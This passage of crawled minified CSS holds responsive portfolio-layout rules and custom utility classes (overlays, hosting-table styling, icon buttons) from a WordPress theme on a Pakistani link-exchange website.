.dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.hover-icons-only .image-overlay-details{display:none}.with-both-sidebar .portfolio.hover-icons-only .image-overlay .links{height:50px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.fixed-gallery .portfolio.hover-title-overlay.hover-state .image-overlay-details,.fixed-gallery .portfolio.hover-title-overlay .image-overlay-details{right:10px;bottom:0}.portfolio.hover-presentation .image-overlay h2{font-weight:400;text-transform:capitalize;font-size:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{left:10px;margin:25px 0 0 18px;top:5px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:35px}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.dt-sc-portfolio-sorting.type2 a{padding-left:6px;padding-right:6px}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.dt-sc-portfolio-sorting.type2::before{content:none}.page-with-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.portfolio.type2 .image-overlay h2{font-size:16px;text-transform:capitalize;min-height:23px}.page-with-sidebar .portfolio.type2 .image-overlay .image-overlay-details{display:none}.page-with-sidebar .portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:57px}.page-template-tpl-portfolio .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.type3.portfolio.with-sidebar{width:100%}.portfolio-single-grid .portfolio.type3 .image-overlay .links a{font-size:14px;text-transform:capitalize}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.portfolio.type7 .image-overlay .links a:before{bottom:-31px;left:14px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.related-portfolios .dt-sc-one-third.type7:nth-child(4){margin-left:0}.portfolio.type7.dt-sc-one-third.with-sidebar:hover .image-overlay-details{bottom:40px}.with-both-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:none}.with-both-sidebar .dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:""}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type8.dt-sc-one-half .image-overlay .links{top:80px}.page-with-sidebar .dt-portfolio-single>.column{width:100%}.related-portfolios .portfolio.dt-sc-one-third:nth-child(2n+4){margin-left:0}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:50%}}@media only screen and (max-width:767px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:48%}.hide-portfolios{margin-bottom:10px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2::before{content:none}.dt-sc-portfolio-sorting.type2,.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;margin-left:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type6.column.no-space{margin-bottom:20px}.dt-sc-portfolio-sorting.type2 a{padding-left:10px;padding-right:10px}.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.portfolio.type4,.portfolio_content_middle .portfolio.type7{margin-bottom:20px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.portfolio_content_middle.section-wrapper{background-repeat:repeat!important}.portfolio.type8 .image-overlay h2,.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:18px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:14px;bottom:60px}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before{bottom:70px}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.portfolio-modern-fullwidth{width:420px}.portfolio-modern-fullwidth h2{font-size:50px;line-height:50px}.portfolio-modern-fullwidth h3{font-size:20px;line-height:40px}.portfolio-modern-fullwidth h5{font-size:16px}.portfolio-modern-fullwidth h5 a{margin-top:10px;font-size:14px}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:100%}.rs_col_no_btm_space .portfolio.type4,.rs_col_no_btm_space .portfolio.type4,.portfolio_content_middle .rs_col_no_btm_space .portfolio.type7{margin-bottom:0}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space,.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3,.tpl-blog-holder.apply-isotope .dt-sc-one-half,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half,.tpl-blog-holder.apply-isotope .dt-sc-one-third,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third,.swiper-wrapper .portfolio.hover-with-details .image-overlay-details{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.portfolio-fullwidth-container .dt-sc-one-third{width:48%}}@media only screen and (max-width:479px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.portfolio-fullwidth-container .dt-sc-one-third,.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:100%}.portfolio .image-overlay-details{display:none}.portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2 .image-overlay .links a{width:50px;height:50px}.portfolio.type2 .image-overlay .links a span{line-height:50px;font-size:20px}.dt-sc-portfolio-sorting.type2 a{padding-top:10px;padding-bottom:8px}.portfolio.type1 .image-overlay .links{text-align:center}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:88px;margin-left:5px;margin-right:5px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:150px}.portfolio.type5:hover .image-overlay .links a:first-child,.portfolio.type5:hover .image-overlay .links a:last-child{bottom:0}.portfolio.type8 .image-overlay .links,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:0}.portfolio-modern-fullwidth{width:290px}.portfolio-modern-fullwidth h2{font-size:30px;line-height:30px}.portfolio-modern-fullwidth h3{font-size:16px;line-height:30px}.portfolio-modern-fullwidth h5{font-size:14px}}@media only screen and (min-width:320px) and (max-width:479px){.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:125px}}@media only screen and (max-width:319px){.portfolio.type1 .image-overlay h2,.portfolio.type1 .image-overlay p.categories,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2 a::after{content:none}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:53px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:100px}.portfolio.type3 .image-overlay .links a,.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:40px}.portfolio.type6 .image-overlay .links a span,.portfolio.type6 .image-overlay .links a{line-height:40px}.portfolio.type6 .image-overlay .links a{width:40px;height:40px;font-size:19px}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 2px 15px}}@media screen and (-webkit-min-device-pixel-ratio:0){.dt-sc-portfolio-container .portfolio{overflow:hidden}::i-block-chrome,.portfolio.type3:before,.portfolio.type3 .image-overlay{height:auto;width:auto}::i-block-chrome,.portfolio.type3:before{bottom:12px;right:12px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768895074
body_size: 3004
content:
.title_uppercase{text-transform:uppercase}.title_bold{font-weight:700}.extend-bg-fullwidth-left:after{content:"";position:absolute;top:0;right:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-right:after{content:"";position:absolute;top:0;left:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-left:after,.extend-bg-fullwidth-right:after{background:#f5f5f5}.light-overlay:before{background:rgba(255,255,255,.8)}.dark-overlay:before{background:rgba(0,0,0,.8)}.gray-scale:hover,.gray-scale:hover img{-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:-webkit-filter;-moz-transition-property:-moz-filter;-ms-transition-property:-ms-filter;-o-transition-property:-o-filter;transition-property:filter;-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.dt-sc-text-with-icon{width:100%;clear:both;float:left;font-weight:700;padding:12px 0 12px 20px}.dt-sc-text-with-icon span{font-size:18px;margin:0 7px 0 0;position:relative;top:2px;font-weight:700}.dt-sc-text-with-icon.border-bottom{border-bottom:1px solid}.dt-sc-text-with-icon.border-right{border-right:1px solid}.dt-sc-dark-bg .dt-sc-text-with-icon span{color:#fff}.hosting-table{border-top:0;font-family:'Raleway',sans-serif}.hosting-table th{background:#e1e1e1;border-radius:5px 5px 0 0;color:#000;font-weight:600;font-size:16px;border-right:1px solid #fff;padding:20px 15px}.hosting-table tr td,.hosting-table tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.95);border-right:1px solid rgba(255,255,255,.2);border-bottom:0;font-size:16px;font-weight:600;padding:25px 15px}.hosting-table tbody tr td:last-child,.hosting-table tr th:last-child{border:0}.hosting-table tbody tr:nth-child(2) td{background:rgba(0,0,0,.9)}.hosting-table tbody tr:nth-child(3) td{background:rgba(0,0,0,.85)}.hosting-table tbody tr:nth-child(4) td{background:rgba(0,0,0,.8)}.hosting-table tbody tr:nth-child(5) td{background:rgba(0,0,0,.75)}.hosting-table tbody tr:nth-child(6) td{background:rgba(0,0,0,.7)}.hosting-table tbody tr:nth-child(7) td{background:rgba(0,0,0,.65)}.hosting-table tbody tr:nth-child(8) td{background:rgba(0,0,0,.6)}.hosting-table tbody tr:nth-child(9) td{background:rgba(0,0,0,.55)}.hosting-table tbody tr:nth-child(10) td{background:rgba(0,0,0,.5)}.hosting-table tbody tr:nth-child(11) td{background:rgba(0,0,0,.45)}.hosting-table tbody tr:nth-child(12) td{background:rgba(0,0,0,.4)}.hosting-table tbody tr td:first-child{position:relative}.hosting-table tbody tr td:first-child:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#60ae0d;z-index:-1}.hosting-table tbody tr td.new,.hosting-table tbody tr td.hot{position:relative;overflow:hidden}.hosting-table tbody tr td.new:before,.hosting-table tbody tr td.hot:before{content:"New";position:absolute;left:-20px;top:5px;padding:2px 22px;background:#60ae0d;color:#fff;font-size:12px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hosting-table tbody tr td.hot:before{content:"Hot";background:#e80505;padding:2px 24px}.dt-sc-partially-rounded-alt{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_min_height_right.wpb_column.vc_col-sm-6{margin-left:30px;width:calc(50% - 30px)}.dt-sc-image-caption-with-counter{counter-reset:image-caption-counter}.dt-sc-image-caption-with-counter h3{counter-increment:image-caption-counter}.dt-sc-image-caption-with-counter h3:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:36px;font-weight:600;border-bottom:2px solid;float:left;margin:-10px 20px 0 0;padding:0}.dt-sc-image-caption-with-counter h3:before{font-family:'Open Sans',sans-serif}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3,.dt-sc-contact-details-on-map .map-switch-icon,.dt-sc-contact-details-on-map .map-switch-icon:hover{color:#fff}.dt-sc-contact-details-on-map .map-switch-icon:hover{background:#000}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-readmore-plus-icon{position:absolute;right:0;bottom:0;width:60px;height:60px;text-indent:-9999px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-readmore-plus-icon:before{height:1px;width:30px}.dt-sc-readmore-plus-icon:after{height:30px;width:1px}.dt-sc-readmore-plus-icon:before,.dt-sc-readmore-plus-icon:after{background:#fff}.dt-sc-readmore-plus-icon{background:#000}.dt-sc-readmore-plus-icon:hover{background:rgba(0,0,0,.8)}.diamond-narrow-square-border li:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.diamond-narrow-square-border li a{color:#000}.diamond-narrow-square-border li a:hover{color:#fff}.dt-sc-subtitle-text{clear:both;display:block;margin-bottom:10px;width:100%}.dt-sc-subtitle-text,.dt-sc-subtitle-text>p{font-weight:600;letter-spacing:1.6px;line-height:normal}.dt-sc-subtitle-text>p{margin-bottom:0}.dt-sc-subtitle-text.with-bottom-border p{display:inline-block;padding-bottom:18px;position:relative}.dt-sc-subtitle-text.with-bottom-border p:after{border-bottom:2px solid #e0e0e0;content:"";height:1px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:90%}.dt-sc-button.with-ballpin-needle-holder{font-size:40px;font-weight:700;line-height:36px;margin-top:200px;position:relative}.dt-sc-button.rounded-border.with-ballpin-needle-holder,.dt-sc-button.bordered.with-ballpin-needle-holder{border-width:4px}.with-ballpin-needle-holder:before{content:"";background-color:#e0e0e0;height:150px;top:-154px;width:2px}.with-ballpin-needle-holder:after{background-color:#e0e0e0;content:"";color:#e0e0e0;font-size:50px;height:50px;line-height:50px;top:-194px;width:50px;-webkit-border-radius:50%;border-radius:50%}.with-ballpin-needle-holder:before,.with-ballpin-needle-holder:after{margin:auto;position:absolute;left:0;right:0;transition:all .3s ease 0s}.with-ballpin-needle-holder:hover:after{background-color:inherit;color:#fff;content:"\f087";font-family:FontAwesome;font-size:25px}.dt-sc-outer-frame-border{position:relative}.wpb_single_image.dt-sc-outer-frame-border *{width:100%}.dt-sc-outer-frame-border:after{border-style:solid;border-width:10px;border-color:rgba(0,0,0,.075);content:"";height:auto;position:absolute;bottom:-50px;left:50px;top:-50px;width:100%;z-index:-1}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{border-color:inherit}.dt-sc-playon-video-modal{float:left;position:relative;width:100%}.dt-sc-playon-video-modal img.ult-modal-img{width:100%}.dt-sc-playon-video-modal.ult-adjust-bottom-margin{margin-bottom:0}.dt-sc-playon-video-modal:before{background-color:rgba(0,0,0,.75);content:"";pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0}.dt-sc-playon-video-modal:after{color:#fff;content:"\f3aa";font-family:Material-Design-Iconic-Font;font-size:60px;height:100px;line-height:100px;margin:auto;padding-left:5px;pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;width:100px;-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-playon-video-modal:hover:after{color:#000;-webkit-box-shadow:0 0 0 50px #fff inset;box-shadow:0 0 0 50px #fff inset}.dt-sc-centered-border-columns .vc_row>.wpb_column{border-style:solid;border-width:1px 1px 0 0;border-color:#ececec}.dt-sc-centered-border-columns .vc_row>.wpb_column:last-child{border-right-width:0}.dt-sc-centered-border-columns .vc_row.first>.wpb_column{border-top-width:0}.dt-sc-centered-border-columns .vc_row.last>.wpb_column{border-bottom-width:0}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:0}.dt-sc-client-partners .wpb_column>.vc_column-inner>.wpb_wrapper>img{opacity:.6;filter:alpha(opacity=60);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-client-partners 